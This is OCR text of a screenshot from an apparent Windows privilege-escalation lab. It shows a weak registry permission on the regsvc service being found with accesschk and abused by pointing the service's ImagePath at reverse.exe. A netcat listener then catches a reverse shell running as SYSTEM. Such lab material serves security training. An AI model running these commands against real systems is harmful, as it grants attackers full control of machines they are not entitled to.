 C:\PrivEsc>accesschk.exe /accepteula -uvwqk HKLM\System\CurrentControlSet\Services\regsvc
HKLM\System\CurrentControlSet\Services\regsvc
Medium Mandatory Level (Default) [No-Write-Up]
RW NT AUTHORITY\SYSTEM
KEY_ALL_ACCESS
RW BUILTIN\Administrators
KEY_ALL_ACCESS
RW NT AUTHORITY\INTERACTIVE
KEY_ALL_ACCESS
C:\PrivEsc>reg add HKLM\SYSTEM\CurrentControlSet\Services\regsvc /v ImagePath /t REG_EXPAND_SZ /d c:\PrivEsc\reverse.exe
/f
The operation completed successfully.
C:\PrivEsc>net start regsvc
The service is not responding to the control function.
More help is available by typing NET HELPMSG 2186.
C:\PrivEsc>_
root@ip-10-10-35-110: /tmp
File Edit View Search Terminal Tabs Help
root@ip-10-10-35-110: ~ root@ip-10-10-35-110: /tmp root@ip-10-10-35-110: /tmp
root@ip-10-10-35-110:/tmp# nc -nlvp 5353
Listening on [0.0.0.0] (family 0, port 5353)
Connection from 10.10.79.245 49985 received!
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
Server 2019 Standard Evaluation
Windows License is expired
17763.rs5_release.180914-1434
5:36 AM
3/12/2022